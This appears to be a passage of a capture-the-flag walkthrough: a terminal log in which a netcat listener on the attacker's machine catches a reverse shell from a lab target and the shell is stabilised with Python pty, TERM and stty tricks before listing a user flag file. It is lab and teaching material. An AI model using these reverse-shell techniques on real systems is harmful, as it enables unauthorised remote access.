 ┌──(irix㉿irix)-[~/Downloads]
└─$ nc -nlvp 5253
listening on [any] 5253 ...
connect to [10.9.1.189] from (UNKNOWN) [10.10.7.44] 36246
bash: cannot set terminal process group (1496): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ /bin/bash
/bin/bash

python3 -c 'import pty; pty.spawn("/bin/bash")'
namelessone@anonymous:~$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
namelessone@anonymous:~$ export TERM=xterm
export TERM=xterm
namelessone@anonymous:~$ ^Z
zsh: suspended  nc -nlvp 5253

┌──(irix㉿irix)-[~/Downloads]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 5253

namelessone@anonymous:~$ ls
pics  user.txt
namelessone@anonymous:~$ ls -las
total 60